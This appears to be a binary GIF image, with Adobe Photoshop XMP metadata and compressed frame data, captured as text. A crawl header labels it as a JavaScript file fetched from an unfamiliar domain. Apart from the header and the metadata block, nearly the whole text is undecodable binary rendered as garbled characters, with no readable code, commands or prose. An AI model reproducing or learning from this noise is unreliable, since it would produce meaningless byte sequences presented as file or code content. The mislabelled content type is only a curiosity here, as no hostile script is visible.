l!�+>�!�����[��5J�t9��^C5�\P�ɰ� u�`�A���*�xKg�F	Bɗz��z��|��(5S���! q� �,�ɕ,��Z2�T�&��lK�`0\�qגN�yS��Wkh�sl��֡x��R{�h�<[�p   ��=	1J�ǖlҤ�E�,Zw�̲�(�ɒ�H�r4J_EC��A�f@lBxJ�+�bR`����sֹU��$���u)��f�,�F!x��l[Lʲ�  `  ��=sf�cYj��j� �ʎ����o͓�̕�Ř�_���G�j@�H�+`�b~�bjἊ��%zCQ�m4�(ֱ J��J0��͇��D1�Q fm�	d�e�5�A�w�DZk�xkɎ|��Q^7���\�6��w�DaV-v��7
�����*x����~y����2�+K�0��Aˣ��S
Rc�Аji� �M -��d�@QxJ-��͞�k�U���\av<���a�����Z}} �eA�U� ��Ʃ���(����Q����gX��Eƭ��E�|\,���C�Shl�j �!�
tc/�p�7��[���6ʼg(�(N�s����'��m=��
�ݭ��]��Y�}aӱ��ͤ<�##�@�����O��|�d'݌g��~�F���j�Ȓl ���Z.>&n�'�G��7ۛ@�}E���I ��8��Ա��M��,�6�A��t8�jK���@x/�
�x�����Ϫ��  ��\ʚ�ٞ=�-���,O�<�n���Ǌ�3�h@] ��mb� m�A ݳ��,}]7"ǀma�tO��L��0���s���f�
p^�a�b�	��P��O�"�d�b�����a!���x !�  ,    x x  � 7�0����v)�0�N#t#��ŋ�)c��AR&�8A���TfL�q���0cf\ȱL�Rm*�r�A�p<���̣H�����ǖO 
t��%eLQT��"E�`/6`:`h΂!J��@��Ro\ńh��ٰx:(�����X���U�W(W����1ҝ	!�R��ׂ�'����c�N�J񭛖���̚�A�)��\��P�93�x������:��B��s�ͼ�̷C�޾ȕ�u�N �N�e�t3����~����HH(x��R/kJ�a���?�.��!�)np_5�_r���^1�PU���Af�D�fP��~�֟D
pA���n!W]f&%�ۍDYA�t�Y����C�uK�mWP����ۅx�+�$䠂�!��A\�W�Q0 T$]K�� U� ����x=f�%JJ&5�Agn�VDp�A�\�yA^"�A`f$�\�Y&�B��[�u0� )��T+=���!�(S�m���E�AM�9�C\ 	)���A`�I:�� ?�x��$D{�&HЁ~֦k%�jL�؃f{#�4�Ƥ�qeL@j��8����j��	�G/%)��Z�R�@A�a�h��$+[����"i�*�.��&��k_X�����?M�A�XF4]C�aƅ'�ө�>;�C�&6@�	�x[\L�n����� �q1EI�*�L\Ɋ��[�����H)A5��V������E7@)S�p����Ak�q��@']��B$۲�1�/�-T�Q���sds�ɁO�n�oB��̙Ȯ�\���Tt�U!NA�Iʶ�.u~meP�n�)"qBoXQ��5�1PXl���f�8���1r��t[�`����Kg ��y6�]g��xb\X1��+ŉ΀�'3��Q
���Z�21��Gy�nˡS}bL�w{Y]Y����������.&��ݸc:���kJ��f3�	�L�*
��r��t�o��	�b��ȅkSY� )U�i#�:_Y�e4�pG6����g�	�Jg���4����,ܖ� A�G&�s^,s��9l ���^��t�B�����7%)%�`A\�1u�R{r�򕡠/p���Dn���� ,c��
3��|2�����)\� Z�Sr��I� �<J+9�V�S��շ68��dR
��xH���1�[dX@I��*��I����HR)��$]�ɃX�sǹ��pt�Dza�AXyĊ�/C��Vc����F��dA&��
S�	e���M��(����tS!�yi�,�O���EŌp2�3�6i��>��!o�G��NB��0�
T��W̦.WZ�*�4*}�=��h:׸P�PT"Z�H��.�l�G�Y/�1j�MI+aB&Gg`	��U���c15�W��Q)`�i��&ySQ:f��2"�s�ke�I	r�*R�l5"r�bYâU�he�[{b��4)h�K�lS>ʭ������Ғ��G<m�
&{���$�U��D6�P���c�l\%�;�H�B��WZRH�ǰdN����&H�sK6-ڌ��5!�C�ݢjS�l�>,�#g,��y-���E%e�זRE��j�Y���U�Rn�r�?��k��E�ӭ��d��ycP����윁���Z�7��Iq.܍~+�Z�p��I*C���	��z���:�I��ղ�-KhYґ�Е��[���+�ڢ���*gq��5��OT��>�9�t�rH*�JK[�p��,>�BU�Ȱ ���K�6�/n�,OѰ���̇I1f"��^�E�����]�j-�3Жv<l��`V-~�FФB&�ِS��<�j�n��u�	3�㖆
��`	�'�Ta�I=�Y�_�򕇖D�ݨMወUBѥ�(|����m��ռ�O9C�2 �J��t�`u�@�j�4d:���a�^���X��2J�,_^�e�����>z�s����%h�f��r���I�:�Y���d�z
I�"���*9lB�1��ؔ��Y}vXSn�8:���h��1��3ʄ�be���d�o��yc�8��7��U���8P�n$�M�A����������H���q?����r,�B����O/�e��c�(�v�_S��`��|�)��H���>"���)U�D���"�Pw��%J�27J7��l.w*����������f JǼ~9�xJ��_.���"�j����gdۨ�tѳs�aX��+��������`������N3z��kD��,-W�u�l�|0[q�&	A/ޖ�y����<d�]��1R�:) �ef~�2�9�Rp���/O Df�+7~F�3�!�0"I{���w��k���e{_JHg�^K:Is��D��"$p֟G��[�����-g"1q8�.�1�Dh�^c7��A�V!]R%(�~A��/ݴ5�cHDf}�W#*�lwxs�p�.���#�e��3�w��z�1#�~P�G�#�#weXo�H�$x��VN{���4�;l�C=��h8B�_$k*�0�q�!yE���"��RZ��qc�%�FP�J��.��#�g��֗V?��<�v)���W_����"��4�.$�D4 �����l��x,aD�sR��J��%+g^gKQX��H�m�1<�3|�5�r�Y�q!P`W�s��A؅+%K�co�c,��~1�'5>a<S�r��m{�e�q>�8�v#k��/A�0J�^�v~��ICC�v5|�Gi�؃�1#L�a�Ex0�7ug6�)A|�C"����2�����7��<��xWE����Q�J�B~T���>CA>A%��b`�NVc�(a0S��X*@��
� ;qE�Vl�#�?�gH"XF(aWV5O�T�T�d9��+f#"r�+��A{� m�.Ҥp"�a&r�o���CD1cl�,MiW@�-qy1���"{���#Q  @�r!��&�bhQk�i����#=;�A�HK;��rv�r{�i3���6�d�A��r��f�	�Ӓ%N5�i�-ES$�	8;UH�%$~@N���X�'ߨWz���1ҘᜫR
��0��6�"�+�Y��9N@���Y"��vJǅ��LW�G%� &є�����QA\�
�봓� 0����$���o6�M{��Q#��	MpI<�3;mq�tW��F�vWJ����)��+��+�M([��F,ʇ|�u�1� �T�>�ɒ�O1y9��R�%&�K�, ���,S�>ęyވu"BK� 3*.��RI�g#��^��7;����A]��  %�E%��HR- �b��! Qs>�D��~��%��6Qy1Pg9� U:�Q���/�jz�3SE+�DTZ0��!h�u�{!C]3�w�q!"S����":U:."/  � &�3��dS@�T !�z���_6id��+${�Y�4�	-� �O�Y4�$h���T� �2$j�q�D*W�(8W�l��3��@���'s�"!/�J��I �2[��H���5vYF�H�-D�@��`|e��ը	!�i�AP�ɦ	� R�U��wr�些Aي�sQ�TG��? !=�m�r��Uq�A~9��j��J.�ڲ!V6�q'yx.e��{0����Ob��k���2/�22�Ț"�JX-F�1�D���!AGZu{�B1B���)c#�zeEd/r38;  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/f71d1937-882d-4cef-92d0-a5a46b320a07.js
body_size: 47602
content:
GIF89a� � �� �ƺ�iS�H-�������ǩ�����MqSB5��teH6��vuw�m���	Q5I���˶��3%ffexcR�����r����y�0j���p(W��!�q����v2d���WVU׽�ZARwWDcGY�uuD$4�D�xd�PK�W�Zˬ�UIC�� s J����h���ֵ�zRiUd����{�E84��5&�yy���iSBǚ��� ��"{Xw3*�uc���� ���"�K$�c�eXV�m��J ����Ƹ1!G4$�4#���uhgE1�-Hxhu���GEB#!"zCiٍ-5(!�����eJC�o+�m٭���jD̽�������dz�������霥����ʓF�SD�� �%�U8'�hc������74181(��������ڙdfwYT{��gHc��Ʃ"�����n��e(WRIuViD,�M����usj�yt�XrZde����W�������������U84ߩ3���kst�{�I�M�`2�Ƽ�~XZc}Vt�������ݖ�kkmκɌ�����9!.�F�{{~n)��D�fv׭��uQ�ɽ�T��V~DV��C( �x��$zC;���I缲IRT�E���fF�ƭacZ���Y$<���WAX"$���9CCLJSwD|�z�ֽksk�!=�f�W�H�GpIRIoE��齉7�h�%��v���! eS(1-99;())`��ք����΄�������Ό�������������ƌ����������������ލ���� ����ƭ����������N v N�� ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a82c9bc4-fb39-8242-baf0-0963efaa9c7f" xmpMM:DocumentID="xmp.did:CD09C75E946711F0B317E953216EA0C4" xmpMM:InstanceID="xmp.iid:CD09C75D946711F0B317E953216EA0C4" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9cd007e7-6e09-7e44-bae3-7667c47b16e9" stRef:documentID="xmp.did:a82c9bc4-fb39-8242-baf0-0963efaa9c7f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � q� 4�	@��XȰ�#B���ŋ*DH��@��*�P��(���������brz4��v��qcG�	{�-C�(�� ]��
v��mٱc˖��ۓN^J/I�r��)P�(�� /]�@��TI�Un���G��۸�8�c'쌰xP�@� �&	j�q!E��'j~��a�ǟ?�12�!S%S6P�åt1i>zD�&Ξ?wJ�=tO�E�
��	�喅��Ʋ&8�PE�;�)#�(P����[���'�q��{KX�*�ڴYw']����Dř3(� &AM�Pe�Y��e�5ԙB�}4R$UJ)��R/�m�ؖ�z�&AO@��{K)�T\���'�R��2�!<�����s�>��G��"A:��\P��de�aeL�A�_���N��E�A�ЙU� �Yfт:h�@��t�IY`��J:�ѡ1��M�ٔӡ&&�"0�LR�$�5�Y{��N�T�i�4��	MdA�RD�H	+�)�]yA��s���T Pr�ep �6��b���3���ЃiftѲ��A}Di"Y�!K��;�P�M��TP��曣G	�y'^j�)��J�X�)�X��U�:8Jn�J��͕��9䠑�W�����d��$����gg"ː�	Z�,f��	s$aI&�v�j>��-��~�<�d�P��X�#�;� Ó��#/+���ܻ�0�l�:g	܀��AVQp���wp�����sI��ḻ�`��)�G�Bk ��J�l�:$8B�R;!�)����=�I����B�F�$H��NӨ�����::6]:���0�t�5�����ȤHG��mC�v;����%���
:e�19c~���9ɏ�IxEov���o���BsF;�i��I�;4Y��n>���Fw�R�H���r�#�@�:�fT`0؂!L1�G��[k '���ݽ%JI\a���m�S�1��	VP"� �� aL`��:c2�b3���f֔8�4�3��2��,��C����.���EC�\����ݣ� �[N�tL�:�0����?�����0��
N�as�<�a��U�>����r�Am��;���K��Fa��	:(2�c�w�=���XH·!ȝ��@�kࡎA��P@Ko����Je@E* ��\�'@�#�=p�vV�-1����G:WPvGGVq���X�7̣x4�t�vp�IP�&p��,�5LV���I�PYq:VER�k�fg����r���|�#��:�'Ԗ`4cM`�{�d%��7v���2����	M��F+��a�Dp]&�*��V�=�1�&)�K�#�$POQ0��ÞRN�d��yI���|�3�'7ԡ��C���H�Ϡ c~yT
Q<A	�_
}�O�`�]����e�)�h	�B��a��զ'�	�%q�@���O�.a<z\�P���w����#�i���wZrM��! �z��
��l5&:1�n�'+��.���7��!���Jh��ʱC�hc�F�4�>��)%�;�e���ȡ�u�����G$p J�MK����t@6��l;�ZY��e�<H"2	��q�?��_Z��C��I�07��X)���u�p�<#^��-qU����'`#p�[|%�*��"ʱ̑���ӕ"ȱ�fP�m�[�.ю�Q�{�U;�0�(��U�9j|�{��y�͊���JH$q௔�A�JP��(��F$.c�<�`��:܊V PKиL�s�����0��:��'oD�YSy�;��8�:�@@Z�/�Z��q	4�S@����d.D ����5�~t�ӛ��tATARZ���~���V�Z��CSug�0�n
n��"7��
�8�!�1�a�+͔��O�L�n�0D0?<�`b��\Nv�Ay��'H�1᎜�C��WNe�\�K�)]�p������o~hb�9�<U�V���^AS���K�娇����Eͨ�"�N�9SfmF�� ����r�����*΁�"�S)=��l�A�:�@�2��n��5x�A�h���z�� >]B�N��[��U��.�d ���B����]k��քB�$�� ,J"��5�PQU�cnB�*�E؍67V�9���(x��U���'�	:��$@v���iGܱ�u�bU0KtQ���k�@c���및}֟���j�|������>��:PiMk�z4����9��`�����u�Q�f�~/�l(x+Q`�#�ā���*�I \���@�AH�Ԕ;���h�1р��c=���t#1�I'�{�����u����8
Hv��> �W�$�`��:w6/v�9��.�~�W=�YaD�Ё���lP�X��@~�gʐ ,�@��/z����Ct!RB������s{5��m ��!1�0'C�z���W{�cT�S'wr��1@u�J�{J@���'	@q >��ĂV���@W	�/�g� x��0r0x��0~嗂ն�0 ѡ�1��0w�~�?0F#`
H	� ;`
��n#iR2^���p�@j����Y��Uu�J��J4(��	h5/h���zg������U����(	z�1�� ��)[���Wḿ~́Q~�K�s��s!ms	� ����;�Py [�h�1(+���H����cG��8��H_!�Ћl�>�
>��T�WzWQ��#>}��Xm�Q�`>�8a9�P:�q������1��L#VPc�B��t�6T� S� 	0�0S y���BHo�� 	k	�o�u�5�U'�A��Yky��:��⁧(J x�#YQ���Q� �WUQ	0'b�(����0�8~\�x�r七0�VJ0�%�eH��7ưv�ܠy �S�_�R��p �z��d�#_�byp�C6*M�,�Pu��fJ��TOEW���R M�[������6 V�	Pb�\��"7������� �;ɝ;h����� /?�\ǳs����R0�PI;�U)0P\�*���r&����jH�_cY��� ���ezpj�W��	u	��/��@\)�����I00��bb&my�:��9�Vq~2Z��av�b�t�y��
��Q9t ��ɟ	����/c�SG�:����V�FfCg����U'T�G$���P	J`�;`�i`���Ӹ������U�PVBY�3y����Q����0�� G/:p ��s��	MП�x�O�Q���X��Y������*��I��e81_1C!urPu1��09�(��V`�M	}���:�W���T��"��&h`c���r;i����t p!��2AUp	ePS��T��	0�@0\V�š�
j2%��:��p��'�������k� 	p�R`��ї�
W���g~1�;��@b��� 	��x��+��	�PzP6F/��vB�QI�<��`k$	�1h ����J��L۴4@�ؐ�u\hM@�UסF�! vY�-a/b0@@\�x��>؃/��1YP5����`�0Fy0�\�m�V�a[P	�> �v�2hBI�	�t��P�t@�	`�`� 	1����d�����e�ky���������G�3��'O@,�����ܐ �`�gb�#��@-:��J?��0bܲ��e�	��0� 6��;��q�~�v�~n������ ���9�� @�zP���[�Rg����п�*��# ���olzu�[�0J�S���e���(�ik~�JF����:���_ �����+IlX��Q���r�0
 Q�#;��	e;����	��+h��kٴT��O;��[�{d=��u��f`D�0�R ��Mp�@ ��� ��j�!FKqi5�3�x�.,;@m��:���� Z�RzEn:K��K��W�@P����N�A�Q��� �ej�[��1�&�l�un��/�_P�S�l|�'p���g�v|�=²�}�� 5ðL��&*��8Ǆ�a��)θ?���p	�� ��O)Fl����[Y�z��QL�`�Op�Yl�%p��|��o�@ukxpO+k��[	��Q���,��I��zǁy̋��Jd���.\�й�(Xm��Pշ#|�!�|G��M@�(	��F�vз����`��'S�l��gʨ̐��g
�����Ϯ��'T�
��J�7�Q<"ṟ��W�p�� b-�
�iy �Ќ���q%;#�w��)|�F4�� ����~����O1-����j¿��_(��\���Ϸ� q�����S �\�u��+�()��ۃ�Z�~k'@K��#h���&
�����ƶ��k�
��V��� @`Ļ� 	��kp���(�R?�u��c:ea���Ԏ�C�QԾJuL�Ԯ�K��w�j�٠=�YMǴ��*X�M��;�m�M�հ��l�Ɍ����Gmp 0@�ҒP�20	Ks�$��tѽ��i�=������ŗ�4PuO��O�
&�	��'��i���*�Z}~h;�����\��<��-�>il-���HK�m�!l��� }V�v��h :5��&+�=ݵXݦ,�����]������1��6��@�u�o�����ރW��Z�����	tm���M��]�l�����x�P�\J��vX�w �V�v��
���@.ih`�d^��@h^f>�dn�[�F���Ӱ�o*~pa����ة��N7��ۢ��/Q��~�v�خ��;���l�@W�Pƚbg�p�ؘ[�Y�	{�pW�@<a�*���沮i��m�p��Bm��H�紀R�����~�~y��:N�gK�s�� �<��)����ј��΂���7Q�� �m��u�� 	'	h�b����@��$�c	������h>�������_	���E�n�?�h۱�/0/���&*�)�l����L�z�Fw�9��55z����pg �`��	������6�+pd����,����[L�wަT��R��L�)H��{�+�k��z�[�&�"�T�� ���V9��#J��=��� �vs~��P��p	Āz1�LϽ��u�.�<{�]���撯2i��W� *8��%�K�_�0��*��.��N�,Xw����>�T�����l/�y� X���&��dG|�t����]E��3dE�6�ҥCÁ�I4���)�M	�1a��'��M��z��O�@��@�&N��",eZ"��b~��#�=~K��ф?V����OŖiw$؁vK�p�n�1� +ϬlQ�%R� ���Δ<��f�M�@�#4�p+uB�Y;E�.4�#_�y�АL��;,_��)���OOtQ���P
���fZ��.MT��$��Љ&MNZ�<�fu%���m[�ov��dXS�*$��7�R
sO�e�b��a41dР��1��r���=�8@3w.!Ɲ�b�a�$��XICۙ���f�	��zbNSTE�)B��t*¸�������!�8`�N�瀠�	{z��E���+<���k�a��`JS* "�)�,��T�1� �b�)�K�� ���?��c�ԣ"wș�v.`�rT�PC�Zr>C�u������,G��Ɯ\�1]h�	#[T��;� w�H�D �`X˭Jނa C���a���� LH ��X�K`�̱�i��ed���̡2.�@�|��";ۘg�5䀤;Pz�$4�!��(M�DF�*�]�79I%E�R�����)�>]T��հ'N�M��R2V𶠋 ���j�^{���X`
�S��d}𡂺*��Y�=V���v٣�@�i�o͹�q9D�$t]�iԘ��77���tF�B��X�R��+�k#s�E4}�Jh���,T{�x����bl�a�&�0�0�_�X 1*I90����������E: ���m՝�[v�QZ�r]��%�ksw�"��T�~#(f�b*y��pj1��(p�l�����PCu�%x��k��R!��,�k{��aW و:_|�J���� �c�z�"������Ί�qh��Y��0�:D4�.\�BKڡ@-v%�n�C��E �[
���~h�F���v����H�z�!J�) �ɡ��S<�A-j�K]|h����_ V�]�`pWJ@��)$��@��6�g�,:����Sb�w��%�@q5-C%�P����8�`S`��e(*�cq����DSL"�64)l:%�Rb�Dh�l� ���LbR��K�,`�!�@�+\ ������-YbL�a�jXl���	�W�
\��xS���w�q�I�T����+C�#@�<hRpDÑ�A:���FjT�t���T�&>!XY��3)lym#HP%|a
7���" �y�����aof� � � ���	LY�S*��bX%�ڲ<�.@������b!��� �*\H]D���A(�l�C�s&4G5��A;��+�:�`w,�Qx���Y���g*1��iB?�J:�HW�B1��-vP�EJ�I&�PT�;��,� ���W���wP��A�,��!� �8ı1DG��0:��58d�֪0��y\bw��$�4�׽.]CL�b5~��Rش�w`<ԆPE���:ԥ�Q�?]J�򔧱ө�xd<�7�L�����J� ��+��P�.tX�Sb]Uy�[(f�x�g�0�&$6: ��"t�I���D�`�;�i��8�&A(	�\"�3G���,AK��xK��Z3EQA�) �"T�dj8s{)�2�l��Ë��'-x@L�����T��h�!�P��xݕ�Ni�&riX\�a�p�crx�����7ʶb<$�& z��0	=8sLb��ih�\`C�`3�H�֦ ��2ˋ����D�#oA��$7_��*<������_hKA*c
t��
A^_?&ׄZ���<��Oa�V�%���|A~�r����rP�Z��,KNҎ̢�b.��ڨg�9v������8G@S���/*Q�D8ў6��zmרt�b��J��\h��`��
��5�_u2��
�+_����|a}��}��@�	��X�j�3���KxYu�ぺ�D<�隓p �hh �ͼ�lmkX� �~�ڦ�,@[����o�q^���.ln�E�,�h�8���V���幛����M��!�88�!tWH����%���MYץ�jr7�
��7f��d�?#0eC�u��Q�D.�����	�!��B����{���|�y
v���Z�'?�|��ʄ� �X@j�&��c��G�"�K�����<|�0�X�5]���@
�e������g`G��h���.��qx>����I�d�b���TYQ���_�Y@BXi+bX���Z>�1�P=��z� "1����kX(��C���+���=�  �=v(�ys���u8�dz�>�X>�>�>�x�o�>2<������r-h+�i
�Aa�&�1�K/�+���E0+��(���PÒ�`=�k� ��0�C���K8+��Ϙ�/z����	<O��P�;��@PA,�ʓ��{�}��KD� �à�	�txV����AP�A,=%�.����+�{DP5��êB]�B+���w0��5v�[##0�(p��(�f:�f� 4,05�
h�6Ap��фhC9;�C`��8��G�+1(^�:XBlF!<�Q��"3�Գ?O;�,q��<�+H�eD��D���_�����R�0��{Gw�K��{>���`L�I���)��G��	H��)�0�G�4��$�(#`FP� � �Ā� �������R�C���PS�Sc��+\�c�rs��t�/�2	v�@�Y�[C&gz�g��
��|?�C:Ԡ"�E�c9��Z��E(����D0x�Ȋ�H#8���.��J�2w�kp�q��X���BGx���-Ky0�"�;p��R`#��c���
|�G)J�۠"�9�9d�ɼL$hZ Y:�� �HF�J����J�\�P�+D%�t�wC��[�<�<�0��V���x���
���p	v�=i�w̐f6��Xԗ����>D�Ch3N�N�	0�r(�1^yHP����zX���P �D"�ܮQ���� ���钎� p��pP�a���|/Ip�� Q|�;���k�|`���)�
�ʂ���\�^��h����N� O�k��� �f`�\��������^�.��.D�� F�H# )xG8�eh�
+x�rx�r������1+ sY�xD�
�A���}�< J4-�y�N�� X���1Ҵ2�>�O-��zM%�:��H�����Y7�S�e��,p0�wx*u�jq�*�K���t��x�/m��C3i���{�0J)WuU
 ��nC��ӹ�ʲxZ � �J�xx�D�=% e�S��f���4�+P*R�L�fU�	�P��t� PXS8�x�5x�5��j��P�Iy�O 3�YE2��b�H̛`U
���yL��"�N4ՠq��K��>�P�V���ŀ5�Q=�e%�T��=mVn�@�τ2����U�TH�I8�	  ��ذ���	�P��w���0��x�x	w�W*U���Һ�0V-i����A�-4E�6����:��k�O�mY1k�=��dMj�Z��ؖ��	>(  ����?Ё@�7�YV�� \�,y��*ڗ�[�[+Ś�)��'7�G�L�$�S$�OIX��Z<�Z�\�|���|x�T�ۏmV �aA%`M�� �ώ]]��3��$8� .CS��6� ;@�w�;X����M�����2U�C&uA&���ܛ�ʕ��-�}iCS[]]��Q���]�� �}#�т���ʉ[e���>a�g �IHvh�G V��Q��c�X��h;N��<�>	0�K��5�h�	��כȣF�����,J�*ȀH�� �"3V��ضe�	xٸe]�� خ��MSbƉ4������3a� ��(HOP�=p�p�P��m ;(�u���I4��(�Vd&���5ȝ ��E����$~�ի�����D-^��8 ��,]�[&>�́0ő���J�u��}�3�|���(>rHtXL �Q��sh J؃=hޒ
�l&�Dcn�>�W��7���Gݩ��U�����Z�����I{�L��_�\�ZX�8� #�5x]����M�b��G����_�dOpb  �}H�$ �(��y�����n� q�P	(�Uv�"s0�XF>V�Z8~U>Ɖm����$�E�^$��̍8��L��4]p� �30)��a�4��O�H@��߸}�yvg(��x��*�_xz� s���=`8�D	���dRR]cuq����e\A_��������	�Z�J�UO��u�m޵�5��%g"�a�DbI��y��x��} �$ЇM�r����g+��@(	hwP�o����`��^ua�j�蜻ů	�a���j�|�"��a��p�~Y���"pd����=��X1�da�����և$�}Ї2��8 EȀt8 u�A�t�I=I�UT�XV�uXC�-�l�[�hJ��	��FS��<������XhH�-�D�]׆�� `i`�k%B�`e�"Eb=U�	 p�$p�NM��$p�G�t��Qh	����N ��nr8��Fc�	�z
��hI���c�x9ӭV�=��roIa��t���a	���_pkO�!���]��]�]߅gߝ�N��vV�Q�@8 =�w��=ѐym�ta����>iv�n�Ηä�<��	�;�tara?�\~�f!��՞i���U��F�@�$��`]k�Qe5�'�bx����dO�L�7��Q��2p�2(Z�č/��R��Xq�h>̦���\�s{̣�1<�j�V��@����_��%[X�غ�>�$�7�V��O`�'��L�k>nvpV�tHcP�;�n3_v@��9s�e6g1�-f�c��e���:<m�
��j��Ճ�Nݴ& E�Dh�� _�!�֓5p�d�X�> 3���K�kx�r}��8G(�6zPl��sHv�O`�$H�P	{]�56AKߛ��F���I!m���%v@Fñ���؎% �5���m���dHP���:]�� �����t��;0P�zr��	1U�e�T�Ws�0����p{���9ؚ`n�}�>@���c45�9�:���k�1?��AV��WV= �F�����1B,]^h�8�^��/����v�[P8y8^	 O�8�I-C�vuW����^��:/a��hGS�~^�H���@�G�~�`(�t�-t��o�g�F?Ă:�w��:5� ��"�} ( }g�K2��$v0�:w���ر3g�9v�&^DCF��F��D�*u=���%L�1且�/&L.b�D��Bh�+����E�.U�OϘ3���*N{�
�`�����Ĉ��B#F�aX�&\�
�,��hʂ�L,� ` &L���N� L��ZP�� ��AXp�>>�Th�G�<4)^��Ƌ�.���c��%T�T��_T�H\�S?!Y����8P��A�i%~;�K�D��/������t�$X���ٳi}`h�f\I+�NA4>�_ y�\�~�

1>I`��|hv (���G�4ZG�h�Hy��G!�39�ͦ�S��$�VV���VH1�u�Q�Q/�f�s�ћ��Hw�,���$PIy�%��h��l)�F{ A�SБWc����_`&�g�ag�B"H93(�`f|��/:�Aa��Sх�H�aH����H�6�J)�ƒ��T�&NՔ�UV��q�ECw=.E� Pp�W�(�1�f�4*И	���ꩵT�g�u�w�_���W�h*k�( D��ʙ�f�lр2�hhxA�����j�Ķ����=�����)p�:%��AJ��ϵ��&�fJv�9�rV�z�Xe���+0b�Z�7^��z���~ �fbu��kў��*8���n��eȓ�F~�V������j"�4�:8��?�P�8iL�Q��
Od�pAQ��S��H�-��yvu�*� O
�&b���V�I����`p�e�)OpF,��2A3�9B8�<r�a���t�k����%F�tJ�VRoŔ.֡� ��+ʫ0Q�<GAoh/,����Ym��Da�e���e+y_~�$y���> ��[�L0x�@�=�3@q���'q�AEQZ�~<%:"��|n�J)�P�L�)D�
���e_/*Rհ���9��nl�94�'.������,�,l���F��gI��y�S��m,�i���bP��J�$& �i�Z߻�L�P�/rHGF���t�5h�_��F���/��RJ��pGGQE
hg�"M�Rf�A���#�qJ�B�]�c�}�*7�-z'�敥o�^b̔[���<$!}=�=o��G�i��zH����3w@�H�A��g�G<@R����~��"c��-"G��) c�V0"�����l��i�FcӀ�)Y�b
RP��ЊSY�2�
̤�'��$S�bY��V�lR%�פ��mzoxK�"98�CA��<�Pt���D:p6������=��U���L�b�:vMT�ф0ø/z��=J�m2%��ȊEH�*�U��R��-t�Z,�����&/_�9Wh��Ѕf�!����pI�C*ԒwPb��p@qVˍ2q�E ��EEԊEʩ�K
,����$i+<zKU���kT�L�	�VB;����Ҫ�uR�C�`��b�i��8�TY�\� �9Hs2i�B��Q��G�%���XA��	�;�L�`�hHY��y�5C�`����� oRU)���U�2z�Ѻ��(x@�2��}n�u*q+��p&
=(���0~\�_N����Bm^�UCI�鴒 �P�,�B��+����Y���>'�rQ%*.�8�'���-� ]%��֕��=����0�h��F�D�w�',�	Y8�$��JH!�%�:��7�4�yۘ9SȤ�H̛�kV{�I�	 gȁ~|��6��`�|�K�D�v�ʟ}�%�_��#Q=E&\�k+n�@I1�W8�ig~P �Jѳx�,<B@�C�׃���e�)ȼ%/y)$��)<*�AK�	�\(��
� C��=����FNV��$DIx�H���U�Sܩhb�~��	*�.��+�'[�����9�f	uht8�ф[ �IO2�{wj���i�bR��cH&7��iq\"y�	�"��;d��x�\K��}�K���fخ�ю� �V�Kk��Ԣ�ыG-�J�x��b	�V��-���K_�dE��z����{<�~�`�4�RK"�X�����|���h�)�P�H�
wH�'&q�>��}�*���A\,��(����E��ݨEm��sLl�:�����Ѧ�'"�h ̧p�29y���i��x1śI��.����:.���`L�ږ� �0�)t@��#��~8C"��$)�N�b����jR��o�B/��8�0� 4�*���+"
�cq�[ #b�.�a�}�����y��d��%�x���|�"<��fU��@�`7��
�5�*���Rh�2	��|�MG9Vٳ�<A���������� �
M�D��y �D����iI
�O��b���(O��Tb�
��
�^�#��; 0��P&T +pB�=��J�VH ��!E����HE���(͌y�oT��
��Q����L�ļ ��"��\bd���Z	�_��~4�^F	���!h�^<��4�9T�4@� J�D�<lH�yH�R���2��v ��IEØJ�)̤8�]L]a$ʄ.���Y��@��b|Sb�P�>��d8�a��B����!'��:�F���%�$\��|�ny�j�I�qR�KO��L�lJ��R�����Y�2��6RG���T`�)F���r���
��	����!@���� ��a� 'p<�S��4�PB1����h���`F0�H�Au5�&
��`��|$H�N�c�t##:�ot�o�$KZ��`S�}a��*��A���d{�bE�>�P@��`�<P�����֡�B@1�_:��j`Hy�kL�G8��P���&��-����}%��%8��?�d����{�c���~TV<b@\��=��آ\?�#̅��������I@B�^T�A�C;d�(5QE"�o%�����?� ��[��r�%ܩ��i�Hj��jZ�� �)*˓�%p��Z��e`�"��L�f	%*@=��0e <�S�1"J(-#V��o���!ŽG��Tm�?��ȩ$��j��z���8ߥ��Z(�~$�p�L<'r�j-�i�a�1�;H�$ԃ��Hv��@%�q D"o���į���]���^9K���<WI��-=u�[	 ��(K�h!�ApL�I��廁�FY<	�-
)s.'s�b%c���=<�$�v����H��hf�����qeI� �$|���� �Ԕ��{����)�.G,X@%��z�W��"��~��}z����$��������������@R6(^ vN��er�hb��k�] =�Krd��(����kҕS��qd!��M���VX�n6��h8m �g���*�@]�0,�P�@��@9(���$ CD)'@�V(Df�׽�G`�ka&G�Z�)������s����M���(��j!��|�ɝFV���!��ey_��B�.g��8�b<&<�$�A�6�$����BJ�@�B=d&i"��V���rd|��O��r��I����l���ٜ���j!�@��
�$ ~�~�͟6������ls�!Z� <�C�������^,T��TJ��`��!�k��W��v G��lp��{��k�^؊����j�+p< �}�@O8�IQ�+#�a<��Z�� +Z,m�:�����I����bl�����9�O�|욡��������X��J����۪,M��JJ[����ؔ���&�n�;�m�4��N��:��6K<	l*��c����(h�*l>��� �Vk DN;<�w�����x�42���*Լ�����������_L�o�L�6
�QQ��)^��T��o���js��� <X��:����94�@b,��vgE�هLXHx��)����"��l�6����KG�����rd����+�����۪���
h����a"+#<f�J���2�w��C��L+O�C�it�Uji
�t����pۚ��NZR�U���n�������������\^�0����S�c?q `@�2&�6��:h�݃�'P��J �)
